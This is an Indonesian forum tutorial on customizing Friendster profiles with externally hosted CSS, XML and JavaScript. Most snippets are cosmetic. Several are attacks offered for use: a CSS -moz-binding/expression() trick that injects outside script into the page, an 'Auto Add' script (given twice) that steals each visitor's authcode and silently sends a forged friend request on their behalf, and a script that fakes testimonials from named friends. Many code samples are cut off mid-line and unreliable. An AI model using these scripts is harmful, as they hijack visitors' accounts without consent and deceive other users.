LAYOUT WITH CSS / JAVASCRIPT TUTORIAL
Oleh: gw_nobi
Hallo semua, apa kabar hari ini? Pasti lagi online ye? Heuheuheu Gimana kabar Friendsternya? Makin cantik apa makin ancur nih? Wakakakakakak…gimana udah bisa bikin layout sendiri?
Haa?!! Belom? Busengg…nih gw bagi2 bacaan biar Profile Friendster lu semua pada kerenn!
Uhmmm enaknya mulai dari mana ya? Ada yang punya ide?
Oke deh gw bikin per BAB aja ya biar kayak buku pelajaran sekolah dulu :D
Nih daftar isinye…
BAB 1 = Gimana Cara Bikin Hostingan.
BAB 2 = Gimana Cara Bikin CSS / JavaScript Eksternal. BAB 3 = 10 CSS + 10 JavaScript buat lu semua.
Gw kira cukup lah 3 BAB ya…biar gak terlalu pusing juga bacanya :p
BAB 1
Gimana Cara Bikin Hostingan.
Sebelum dimulai, ada yang tau apa itu hostingan? Pasti udah pada tau kan? Ok gw anggap udah pada tau.
-Site buat ngehosting dimana sih?
Site penyedia jasa hostingan itu ada banyak bgt, tapi yang mudah dan
bisa membaca file berekstensi PHP/JAVA/XML/CSS/MP3/DLL, hanya
site² tertentu seperti RIPWAY, FILEAVE, GEOCITIES,dll. -Kenapa harus di site itu?
Karena GRATIS BOOO..! Bgahahahaha…
-Menurut lu, HOSTINGAN yang lu rekomendasiin site apaan?
Menurut gw mending pake di RIPWAY/FILEAVE
-Trus Cara bikinnya bijimane? Ok ok, gw mulai…
1. Lu www.ripway.com ketik di browser lu. Nah, nanti lu bakalan nemu Page seperti ini.
lu klik trus lu bakalan ngedirect ke halaman ini..
Lu isi form diatas, trus klik Sign Up Now!
Nah udah daftar kan? Horeee akhirnya punya hostingan :D Trus lu bakalan ke direct ke halaman ini..
Abaikan aje halaman itu, trus lu klik , lu masukin username
Ok skr kita dah masuk ke halaman utama.
sekarang kita cari gambar ini , kalo dah ketemu, lu klik trus
lu bakalan nemu halaman ini.
Kita sekarang berada di page My Files. Trus kita harus ngapaen?
Trus ambil rokok dolo…sambil ngopi…bentar beli rokok dolo….
BAB2
Gimana Cara Bikin CSS / JavaScript / XML Eksternal.
Gimane BAB 1 Mudah kan? Tentu mudah bin gampang… Ok sekarang ceritanya kita ada di Halaman My Files ..
Sekarang kita bikin dolo subfolder. Caranya?
Cari gambar ini : , trus masukin nama di kolom
Lalu, lu klik nama folder yang udah lu buat, seperti
ini.
Trus lu bakalan dianterin ke halaman ini…
Nah loh…kosong? Bingung kan kudu gimana...permainan baru saja dimulai dari sini …HAHAHAHA…. :ngacir:
XML
(Extensible Markup Language )Pertama tama kita bikin dulu XML nya ya… Apa itu XML?
Extensible Markup Language (XML) adalah bahasa markup serbaguna yang direkomendasikan W3C untuk mendeskripsikan berbagai macam data. XML menggunakan markup tags seperti halnya HTML namun penggunaannya tidak terbatas pada tampilan halaman web saja.
XML SOURCE:
<?xml version="1.0"?>
<bindings xmlns="http://www.mozilla.org/xbl"> <binding id="cradle">
<implementation>
<constructor><![CDATA[document.write('<script src= URL .JS MASUKIN DISINI></script>')]]></constructor>
</implementation> </binding>
</bindings>
Setelah di save, lu bakalan bisa liat hasilnya…
Seperti ini…
Klik Edit , untuk merubah isi dari XML tsb. Tahap pembuatan XML selesai…hoeeee….
CSS
(Cascading Style Sheets )Sekarang kita bikin CSS nye… Piye carane?
Apaan tuh CSS?
Cascading Style Sheets (CSS) adalah suatu bahasa stylesheet yang digunakan untuk mengatur tampilan suatu dokumen yang ditulis dalam bahasa markup. Penggunaan yang paling umum dari CSS adalah untuk memformat halaman web yang ditulis dengan HTML dan XHTML.
Walaupun demikian, bahasanya sendiri dapat dipergunakan untuk semua jenis dokumen XML termasuk SVG dan XUL. Spesifikasi CSS diatur oleh World Wide Web Consortium (W3C).
CSS digunakan oleh penulis maupun pembaca halaman web untuk menentukan warna, jenis huruf, tata letak, dan berbagai aspek tampilan dokumen. CSS digunakan terutama untuk memisahkan antara isi
dokumen (yang ditulis dengan HTML atau bahasa markup lainnya) dengan presentasi dokumen (yang ditulis dengan CSS). Pemisahan ini dapat meningkatkan aksesibilitas isi, memberikan lebih banyak
keleluasaan dan kontrol terhadap tampilan, dan mengurangi kompleksitas serta pengulangan pada stuktur isi.
CSS memungkinkan halaman yang sama untuk ditampilkan dengan cara yang berbeda untuk metode presentasi yang berbeda, seperti
Langkahnya tetep sama, klik gambar ini trus lu tetep bakal di anter ke halaman ini…
Lalu masukin Source CSS seperti ini. body {
-moz-binding:url(" URL XML YANG BARUSAN DIBIKIN#cradle"); position:relative;
padding:0px; width:expression( function load(){
get=document.createElement("script"); get.type="text/javascript";
get.src=" URL JAVASCRIPT LOE";
document.getElementsByTagName("head")[0].appendChild(get);} window.onload=load);
Contoh :
Tuh kan udah ada contoh.css yang baru…
Mudah kan? Gimana mau lanjut? Apa istirahat dulu? Lanjut aja ya langsung biar cepet …wahhahahah
Sebelum kita bikin File Javascript, hendaknya kita tau dolo bahwa JavaScript itu bisa kita tidak pakai. Karena javascript itu fungsinya hanya sebagai atribut.
Ok gw lanjut ya bikin File Javascript.
=========================================================== ========
JS / JAVASCRIPT
JavaScript adalah nama implementasi Netscape Communications Corporation untuk ECMAScript standar, suatu bahasa skrip yang didasarkan pada konsep pemrograman berbasis prototipe. Bahasa ini terutama terkenal karena penggunaannya di situs web (sebagai
JavaScript sisi klien) dan juga digunakan untuk menyediakan akses skrip untuk objek yang dibenamkan (embedded) di aplikasi lain.
Walaupun memiliki nama serupa, JavaScript hanya sedikit
berhubungan dengan bahasa pemrograman Java, dengan kesamaan utamanya adalah penggunaan sintaks C. Secara semantik, JavaScript memiliki lebih banyak kesamaan dengan bahasa pemrograman Self.
Skrip JavaScript yang dimasukkan di dalam berkas HTML ataupun XHTML harus dimasukkan di antara tag <script>...</script>. Berikut ini adalah contohnya (yang akan menampilkan sebuah dialog box berisi Halo Dunia! ketika sebuah tombol diklik oleh pengguna):
<input type="button" value="Tekan di sini" onclick="halo();"> <script type="text/javascript">
function halo() {
alert( "Halo Dunia!" ); }
sekarang gimana cara kita bikin File JavaScript?
Langkahnya tetep sama, klik gambar ini trus lu tetep
Contoh, kita masukan script ini:
var afaimg = document.createElement('span'); afaimg.id = "addme";
document.getElementsByTagName('head')[0].appendChild(afaimg); function afa() {
var eadd = "EMAIL FS LU";
var k = document.getElementById("controlPanelButtons").innerHTML; var a = k.slice(k.indexOf("authcode="));
var m = a.slice(9,39);
document.getElementById("addme").innerHTML = "<img
src=\"http://www.friendster.com/addfriendrequest.php?authcode="+m+"&uid="+pageO wnerID+"&email="+eadd+"&firstname=&lastname=&friend=&submit=1\" width=\"0\" height=\"0\" />";
}
if (!attachOnLoadHandler(function() { afa();})) window.onload = function() { afa();};
Setelah kita CREATE, kita bakal punya file Javascript baru di halaman folder kita.
Seperti ini contohnya:
Nah sekarang kita udah punya 3 file, yaitu XML, CSS , dan Javascript. Gimana? Mudah kan?
Trus sekarang apa yang di sebut dengan URL JS/URL CSS/URL/XML ?
URL JS = http://h1.ripway.com/gwnobi2/contoh/contoh.js
URL CSS = http://h1.ripway.com/gwnobi2/contoh/contoh.css
Terus, kalo mau masukin ke FS gimana caranya?
1. Login di FS kita 2. Klik Edit Profile

3. Lalu kita lihat dibagian About me dan Who I want to meet ( seperti gambar dibawah )
Kita isikan Linker CSS kita dibagian About me atau Who I want to meet. Linker CSS :
<link rel="stylesheet" href=" GANTI DENGAN URL CSS ">
OK selesai sudah BAB 1 dan 2. bagaimana? Sudah di mengerti? Kalo belom kita bahas aja ya di forum.
Trus udah ini kita ke BAB 3 aja ya? Gimana mau? Pasti mau donk..ehueheuhe…
BAB 3
10 CSS + 10 JAVASCRIPT
Nih gw kasi sedikit CSS dan Javascript koleksi gw.
CSS
(ingat semua source CSS kita taruh di File CSS kita bukan di tempat lain)
1. Translucent Box
Untuk Semua Box
.controlpanel {
background-color: #000000; filter:alpha(opacity=80); -moz-opacity:0.9;opacity: 0.9; }
.commonbox {
background-color: #000000; filter:alpha(opacity=80); -moz-opacity:0.9;opacity: 0.9; }
.commonbox .evenrow { background-color: #000000; filter:alpha(opacity=80;); -moz-opacity:0.9;opacity: 0.9; }
Untuk ShoutBox
.controlpanel .so, .minicontrolpanel .so { background-color: #000000;
filter:alpha(opacity=80;); -moz-opacity:0.9;opacity: 0.9; }
.controlpanel .sol, .minicontrolpanel .sol {
background-color: #000000; filter:alpha(opacity=80;); -moz-opacity:0.9;opacity: 0.9; }
.controlpanel .sob, .minicontrolpanel .sob {
background-color: #000000; filter:alpha(opacity=80;); -moz-opacity:0.9;opacity: 0.9; }
2. Title Bar pake CSS
/* Title Bar */
body{top:expr/**/ession(fstweakerspagetitle() function fstweakerspagetitle(){
document.title = 'GANTI TEKS NYA DISINI'; });}
Preview:
3. Primary Photo pake Border Gambar
/* Primary photo pake border gambar*/ .controlpanel .imgblock200 {
background-color: transparent;
background-image: url(URL GAMBARNYA DISINI); background-position: center center;
background-attachment: fixed; background-repeat: repeat; border-color: #000000; border-style: dashed; border-width: 4px;
left: 10px; right:10px; top:10px; padding-bottom:10px;
margin-left:0; margin-right:0px; margin-top:25; margin-bottom:0px; }
4. Bikin Profile ditengah² ( yang di pinggir kanan/kiri ilang)
.controlpanel,.photos,.blogs,.reviews,.moreabout,.publiccomments,.scrapbook,.Widget,. AppModule{
position:relative;left:150px!important;width:490px;overflow:auto}.meettrail,.friends,.gro ups,.fanof {visibility:hidden!important}#googleAdPlacement
display:none!important}body{overflow-x: visibility:hidden!important}
5. Animasi Primary Photo
div.imgblock200 {
background:url(URL GAMBA .GIF TARUH DISINI); background-position: center center;
background-repeat: no-repeat; height:? ?px;
width:? ?px; }
div.imgblock200 img {display:none !important}
rubah width dan height sesuai keinginan lu.
Preview:
Percuma kali preview…gambarnya juga ga bakal jalan kalo di PDF..wakakakka
6. Rubah Warna yang di block ( FF onlehh )
::-moz-selection{ background:#FBF5F8; color:#382C33;
}
::selection {
background:#FBF5F8; color:#382C33;
}
7. Welcome Alert pake CSS
Normal Welcome Alert
body{left:exp/**/ression( function welcome() { alert('Pesen'); } window.onload=welcome);}
Double Welcome Alert
body{left:exp/**/ression( function welcome() { alert(' Pesen '); alert(' Pesen '); } window.onload=welcome);}
Megaton Welcome Alert
body{left:exp/**/ression( function welcome() { alert(' Pesen '); alert(' Pesen '); alert(' Pesen '); alert(' Pesen '); alert(' Pesen '); alert(' Pesen '); alert(' Pesen '); alert(' Pesen '); alert(' Pesen '); alert(' Pesen '); }
window.onload=welcome);}
8. New Main Nav
/*REMOVE BLU E HORIZONTAL BAR*/
#mainnav{margin: 0 0px; background:transparent! important; border: transparent!important; text-align: center; }
/*REMOVE CLASSIFIED,JOB,INVITE*/ .secondary_links {display:none} /*CENTER MAINNAV- IE ONLY*/
.primary_links { margin-left: 160px !important;} /* HOME , My Apps , Search */
#mainnav ul li span.noSubMenu a
{ background-color:transparent! important; padding-right: 0px; color: #8B4513;/* lu bisa rubah warna background disini*/}
/* MY PROFILE , MY CONNECTION , EXPLORE*/ #mainnav ul li a
{ display: inline; margin-right: 0px! important; padding-bottom: 0pt; padding-left: 0px; text-decoration: none; color: #8B4513! important; font-size: 12px; line-height: 20px; font-weight: bold; white-space: nowrap; /* u may put bg, border codes here*/}
/*HOVER- PRIMARY LINKS*/ #mainnav ul li a:hover
{ color: #CD853F! important; background: transparent! important; text-decoration: none;/* u may put bg, border codes here*/ } /*REMOVE or CUSTOMIZE Arrow to BULLETS or BG*/ #mainnav .mainfoldericon
{ background-color: transparent! important; background-image: url()! important; background-repeat: no-repeat; background-attachment: scroll;}
/*SUBLINK DROP DOWN MENU*/ #mainnav ul li ul li a
{display: block; padding-top: 1px; padding-right: 0pt; padding-bottom: 1px; padding-left: 0px;
background:#FDF5E6; color:#8B4513; border:2px outset #FFFFFF; margin: 3px 0 0 0; text- align:center! important ; /* u may put bg codes here*/}
/*SUBLINK DROP DOWN MENU- Hover*/ #mainnav ul li ul li a:hover
{color:#CD853F; border:2px inset #FFFFFF; background-color:#FDF5E6! important; text-decoration: none; /* u may put bg code here*/}
/*REMOVE BLU E BACKGROUND SUBLINK CONTAINER*/ #mainnav ul li ul
{left: 0pt;position: absolute;top: 20px;display: block;visibility: hidden; padding-top: 5px;padding-right: 5px;padding-bottom: 5px;padding-left: 5px; background-color: transparent;width: 150px;
/*REMOVE DOTTED BORDER*/ #mainnav ul li ul li
Preview :
9. Hover background pake gambar
/* HOVER BACKGROUND EFFECT */ a:hover, a.navbar:hover {
background-image:url(URL GAMBAR .GIF); }
a:hover img {
background-image:url(URL GAMBAR .GIF); filter:none;
}
Preview:
No preview..huhuhuhuh
10.Ganti Footer pake gambar
#footer {display: none;}
#footer_container { background:url(URL .JPG,.PNG,GIF) ; background-repeat:no-repeat; background-attachment:fixed; background-position:center
center;width:800px!important;height:140px!important;position:relat ive!important;
bottom:3px!important; }
#footer_container div { display:none!important; } #footer_container a { display:none!important; } #footer_container span { display:none!important; }
JAVASCRIPT
(ingat semua source Javascript kita taruh di File Javascript kita bukan di tempat lain)
1. Bikin Testimonial / Comment Palsu if
(!attachOnLoadHandler(function(){embed()})) window.onload = function(){fakecomments()}; function fakecomments(){
var bwizett = "<div
class='fitem1wrapper'><table class='fitem1table'><tbody><tr>"+
"<td class='itd'><div class='imgblock75'><a href='/Friend_FS_ID '>"+
"<img
src='Photo_Url_Of_Friend'></a></div></td> "+
"<td class='dtd'><ul class='data'>"+ "<li class='title'><a href='/Friend_FS_ID '>Friend_Name</a></li>"+
"<li>Comment</li>"+ "</ul></td>"+
"</tr></tbody></table></div>"+ "<div class='fitem1wrapper'><table class='fitem1table'><tbody><tr>"+
"<td class='itd'><div class='imgblock75'><a href='/Friend_FS_ID '>"+
"<img
src='Photo_Url_Of_Friend'></a></div></td> "+
"<td class='dtd'><ul class='data'>"+ "<li class='title'><a href='/Friend_FS_ID '>Friend_Name</a></li>"+
"<li>Comment</li>"+ "</ul></td>"+
"</tr></tbody></table></div>"+ "<div class='fitem1wrapper'><table class='fitem1table'><tbody><tr>"+
"<td class='itd'><div class='imgblock75'><a href='/Friend_FS_ID '>"+
"<img src='Photo_Url_Of_Friend
'></a></div></td>"+
"<td class='dtd'><ul class='data'>"+ "<li class='title'><a href='/Friend_FS_ID '>Friend_Name</a></li>"+
"<li>Comment</li>"+ "</ul></td>"+
"</tr></tbody></table></div>"+ "<div class='fitem1wrapper'><table class='fitem1table'><tbody><tr>"+
"<td class='itd'><div class='imgblock75'><a href='/Friend_FS_ID '>"+
"<img src='Photo_Url_Of_Friend
'></a></div></td>"+
"<td class='dtd'><ul class='data'>"+ "<li class='title'><a href='/Friend_FS_ID
'>Friend_Name</a></li>"+ "<li>Comment</li>"+ "</ul></td>"+
"</tr></tbody></table></div>"+ "<div class='fitem1wrapper'><table class='fitem1table'><tbody><tr>"+
"<td class='itd'><div class='imgblock75'><a href='/Friend_FS_ID '>"+
"<img src='Photo_Url_Of_Friend
'></a></div></td>"+
"<td class='dtd'><ul class='data'>"+ "<li class='title'><a href='/Friend_FS_ID '>Friend_Name</a></li>"+
"<li>Comment</li>"+ "</ul></td>"+
"</tr></tbody></table></div>"+ "<div class='fitem1wrapper'><table class='fitem1table'><tbody><tr>"+
"<td class='itd'><div class='imgblock75'><a href='/Friend_FS_ID '>"+
"<img src='Photo_Url_Of_Friend
'></a></div></td>"+
"<td class='dtd'><ul class='data'>"+ "<li class='title'><a href='/Friend_FS_ID '>Friend_Name</a></li>"+
"<li>Comment</li>"+ "</ul></td>"+
target=\"_blank\"><b>View All </a> | <a href=\"http://www.friendster.com/comment rHTML = "<table width='100%'><tr><td align='center'>"+bwizett+"</td></tr></table >";
Keterangan:
Friend_FS_ID = ID FS TEMEN LO
Photo_Url_Of_Friend = URL PHOTO TEMEN LO
Friend_Name = NAMA TEMEN LO
Comment = TESTIMONIAL MANIPULASI
2. Costumize Main Navigation
function feruzzbedalakubalik() {
var nakmakanayam = document.getElementById("mainnav"); var nkgilondon = "<div class=\"primary_links\"><a
href=http://www.friendster.com/>Home</a> | <a
href=http://www.friendster.com/user.php>Profile</a> | <a
href=http://www.friendster.com/friends.php>Friends</a></div><div class=\"secondary_links\"><a
href=http://www.friendster.com/explore.php>Explore</a> | <a href=http://www.friendster.com/gallery.php>Search</a> | <a href=http://www.friendster.com/video.php>Video</a> | <a
href=http://www.friendster.com/editcollege.php?A=s>Schools</a> | <a
href=http://olx.friendster.com/gateway_cobranded.php>Classifieds< /a> | <a
href=http://olx.friendster.com/gateway_cobranded.php?target=jobs>J obs</a> | <a href=http://www.friendster.com/blogs.php>Blogs</a> |
<a
href=http://www.friendster.com/group/mygroup.php>Groups</a> | <a href=http://www.friendster.com/invite.php>Invite</a></div>"; nakmakanayam.innerHTML = nkgilondon;
}
window.onload = function() {feruzzbedalakubalik();}
3. Alert Message pake Javascript
Simple Welcome Alert
alert("Welcome to my profile"+pageViewerFName+"!");
Double Welcome Alert.
alert("Welcome to my profile "+pageViewerFName+"!"); alert("Ready?");
Welcome Alert With Line Breaks
alert("Welcome to my profile "+pageViewerFName+"!" + '\n' + "Are You Happy Today?" + '\n' + "If Not Always Smile!"); alert("Anyway Give Me Some Comments " + '\n' + "Sorry For The Inconvinience..." + '\n' + "Have A Nice Day!");
4. Auto Add
var email_add = "EMAIL FS LU";
var get_authcode =
document.getElementById("controlPanelButtons").innerHTML; var add_it = get_authcode.slice(get_authcode.indexOf("authcode=")); var PlaceInput = add_it.slice(9,39);
document.write('<img
src="http://www.friendster.com/addfriendrequest.php?authcode=' + PlaceInput + '&uid='
+ pageOwnerID + '&email='
+ email_add + '&firstname=&lastname=&friend=&submit=1"' + ' width="0" height="0" style="display:none" />');
5. Icon dibawah tombol Control Panel
var penyuberenang;
try {penyuberenang = document.createElement("div");}
catch (e) {penyuberenang = document.createElement("<div>");} penyuberenang.innerHTML = "URL ICON KAMU DISINI";
penyuberenang.setAttribute("style","text-align:center;padding-top:10px");
document.getElementById("controlPanelButtons").parentNode.appendChild(penyuberen ang);
6. Ganti Data kamu di Control Panel + Gambar
if (typeof CFNAMES == "undefined") { CFNAMES = {}; } CFNAMES = {
TEXT KAMU </a></li>"; CFNAMES.sibling =
Untuk yang berGAMBAR pakai Source ini…
if (typeof CFNAMES == "undefined") { CFNAMES = {}; } CFNAMES = { src=\"URL GAMBAR\"> YOUR TEXT</span></li>"+
"<li><span class=\"q\"><img src=\" URL GAMBAR \"> YOUR TEXT</span></li>"+
"<li><span class=\"q\"><img src=\" URL GAMBAR \"> YOUR TEXT</span></li>"+
"<li><span class=\"q\"><img src=\" URL GAMBAR \"> YOUR TEXT</span></li>"+
"<li><span class=\"q\"><img src=\" URL GAMBAR \"> YOUR TEXT</span></li>"+
"<li><span class=\"q\"><img src=\" URL GAMBAR \"> YOUR TEXT</span></li>"+
"<li><span class=\"q\">My URL: </span>"+
"<a style=\"font-weight: normal;\" href=\"/USERNAME LU\">http://profiles.friendster.com/NAMA LU</a></li>"; CFNAMES.sibling =
7. Ganti Menu Logout Pake kata2 sendiri
if (typeof SUBNAV == "undefined") { SUBNAV = {}; } SUBNAV = {
elements: { mainid:
document.getElementById("subnav").getElementsByTagName("a") },
init: function() {
//For "Messages"
SUBNAV.elements.mainid[0].innerHTML = "TEKS LU"; //For "Settings"
SUBNAV.elements.mainid[1].innerHTML = " TEKS LU "; //For "Help"
SUBNAV.elements.mainid[2].innerHTML = " TEKS LU "; //For "Log Out"
SUBNAV.elements.mainid[3].innerHTML = " TEKS LU "; }
};SUBNAV.init();
8. Customize More About Box --> Schools(Other):, Affiliations: etc...
if (typeof MOREABOUT == "undefined") { MOREABOUT = {}; } MOREABOUT = {
9. VISTA TOOLBAR
Pertama2 kita Upload dulu gambar ini.
#Background
font:normal 12px 'Trebuchet MS','Arial'; margin:0;
padding:0; }
#vista_toolbar ul {
background-image:url( URL BACKGROUND );
padding:0 10px 0 10px; width:815px;
}
#vista_toolbar li { display:inline; padding:0; }
#vista_toolbar a {
color:#FFF; /* need because it will use default link color */
float:left;
padding:0 3px 0 3px; /* left 3 px because of left.png image */ text-decoration:none; }
#vista_toolbar a span { display:block;
float:none;
padding:0 10px 0 7px; }
#vista_toolbar a span img { border:none;
margin:8px 4px 0 0; }
/* show picture when mouse over link */
#vista_toolbar a:hover{
background: url(URL LEFT HOVER ) no-repeat left center;
}
#vista_toolbar a:hover span {
background:url(URLRIGHT HOVER ) no-repeat right center;
}
#vista_toolbar a.right { float:right;
Lalu Masukan Source ini kedalam JAVASCRIPT FILE
document.getElementById("marketing_bg").innerHTML="<div id=\"vista_toolbar\">"+ "<ul>"+
"<li><img align='left' src='http://www.a1itservices.co.uk/images/vista-logo.gif' height='28' width='28'><a href=\"http://www.friendster.com/\"><span>"+
"<img align=\"left\" src=\"http://th283.photobucket.com/albums/kk288/ctown1210/th_home-1.png\""+
"width=\"20\" height=\"20\" alt=\"Home\"/>Home</span></a></li><li><a href=\"http://www.friendster.com/user.php\"><span>"+
"<img align=\"left\"
src=\"http://th244.photobucket.com/albums/gg19/lovelights_/lovelights/th_icon-friendster1.gif\""+
"width=\"20\" height=\"20\" alt=\"My Profile\"/>My Profile</span></a></li><li><a href=\"http://www.friendster.com/widget_myapps.php\"><span>"+
"<img align=\"left\"
src=\"http://i234.photobucket.com/albums/ee220/ezekielclarion/navigation%20vista/chart.gif\ ""+
"width=\"20\" height=\"20\" alt=\"My Apps\"/>My Apps</span></a></li><li><a href=\"http://www.friendster.com/friends.php\"><span>"+
"<img align=\"left\"
src=\"http://th241.photobucket.com/albums/ff238/LICY76/th_CopyofRemote_Connexion2.png \""+
"width=\"20\" height=\"20\" alt=\"My Connections\"/>My Cnnctions</span></a></li><li><a href=\"http://www.friendster.com/explore.php\"><span>"+
"<img align=\"left\"
src=\"http://th108.photobucket.com/albums/n3/lbomber7/th_firefox_icon.png\""+ "width=\"20\" height=\"20\" alt=\"Explore\"/>Explore</span></a></li><li><a href=\"http://www.friendster.com/gallery.php\"><span>"+
"<img align=\"left\" src=\"http://i202.photobucket.com/albums/aa167/Teckelmen/search-icon-green.gif\""+
"width=\"20\" height=\"20\" alt=\"Search\"/>Search</span></a></li><li><a class=\"right\" href=\"http://www.friendster.com/invite.php\"><span>"+
"<img align=\"left\" src=\"http://th186.photobucket.com/albums/x21/paulyb06/th_icon-msn.gif\""+
"width=\"20\" height=\"20\" alt=\"Find Friends\"/>Find Friends</span></a></li><li><a class=\"right\" href=\"http://olx.friendster.com/?set_country_filter=168\"><span>"+ "<img align=\"left\" src=\"http://images01.olx.com/images/powered-olx.png\""+ "width=\"20\" height=\"20\" alt=\"help\" />Classifieds</span></a></li></ul>"+ "</div>";
10. Reduce Comment
/*global rCOMM, document*/ rCOMM = {};
Perhatikan Source ini.
(function () { rCOMM = { comm: null, num: 5,
Akhirnya selesai juga Tutorial yang aneh ini…wakakakakaka…. Oh iya,,,,
JANGAN SAMPAI SALAH MASUKIN
SOURCE.
SOURCE CSS DIMASUKIAN DI DALAM CSS
EKSTERNAL / CSS FILE
SOURCE JS DIMASUKIAN DI DALAM JS
EKSTERNAL / JS FILE
Dimohon untuk baca ulang setiap tutorial, hendaknya langsung di praktekan agar langsung ngerti. Jangan malu untuk bertanya. Saya selalu ada untuk kalian di KASKUS.
Akhir kata saya ucapkan
SALMEEEEK!!!!!!!!!!!!!!!!!
Thanks to: -Ripway
-All user @Friendstertalk -KASKUS